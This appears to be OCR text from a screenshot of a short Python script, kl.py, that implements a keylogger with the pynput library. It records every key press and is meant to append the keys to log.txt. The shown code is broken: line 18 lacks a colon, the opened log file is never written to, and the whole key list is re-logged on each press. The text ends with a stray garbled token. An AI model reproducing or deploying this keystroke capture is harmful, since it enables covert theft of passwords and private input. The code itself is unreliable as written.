 kl.py 2 kl.py\Jupyter\log_keys\log
1 from pynput import keyboard
2
3 keys_list = []
4
5 def key_pressed(key):
6     try:
7         keys_list.append(key)
8         log_keys(keys_list)
9
10     except:
11         pass
12
13 def key_released(key):
14     if key ==keyboard.Key.esc:
15         return False
16
17 def log_keys(list_of_keys):
18     with open('log.txt', 'a') as log
19     for k in list_of_keys:
20         result = str(k).replace("'", '')
21         print(result)
22
23 with keyboard.Listener(on_press=key_pressed, on_release=key_released) as listener:
24     listener.join()
ΣHIΦT